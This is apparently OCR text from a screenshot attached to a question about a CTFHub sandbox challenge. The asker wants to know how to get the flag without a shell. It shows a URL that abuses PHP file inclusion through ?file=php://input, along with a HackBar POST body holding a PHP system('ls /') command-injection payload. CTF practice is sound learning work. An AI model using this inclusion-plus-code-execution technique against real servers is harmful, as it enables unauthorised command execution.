 challenge-55d6276315b7f292.sandbox.ctfhub.com:10800/?file=php://input
i don't have shell, how to get flag?
phpinfo
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge-55d6276315b7f292.sandbox.ctfhub.com:10800/?file=php://input
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
<? php system('ls /');?>
Name
Host